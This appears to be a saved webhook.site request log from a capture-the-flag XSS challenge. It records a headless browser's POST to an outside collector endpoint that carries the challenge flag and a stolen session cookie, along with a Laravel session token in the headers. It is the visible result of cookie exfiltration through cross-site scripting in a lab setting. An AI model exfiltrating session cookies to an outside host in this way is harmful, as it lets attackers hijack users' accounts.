 Request Details Permalink Raw content Export as Delete
POST https://webhook.site/16123bc1-6e03-4d74-8049-49a4807a8063/xhttp
Host 104.248.198.185 whois
Date 03/14/2021 3:25:23 PM (3 minutes ago)
Size 136 bytes
ID 3a98df44-e281-4754-9bf0-50200a10fec1
Files
Headers
connection close
host webhook.site
accept-language en,*
accept-encoding gzip, deflate
cookie laravel_session=3gsd7x8FL5SkLqD7hPfdZpl9LvLWW4Wc7CCmLOpA
content-length 136
accept */*
content-type application/xml
user-agent Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) Phan...
origin http://web:5000
referer http://web:5000/security
Query strings
(empty)
Form values
(empty)
Raw Content Format JSON Word-Wrap Copy
flag=dvCTF{xss_l0ve<3}; session=.eJyrVkpMyc3MU7Iy1FHKTAFTOfnp6akp8SDBkqLSVB2l0uLUorzE3FQlK6j
iWgDXuRHC.YEviKQ.PSCKIp3-FFTah9foah5XEN33Mk4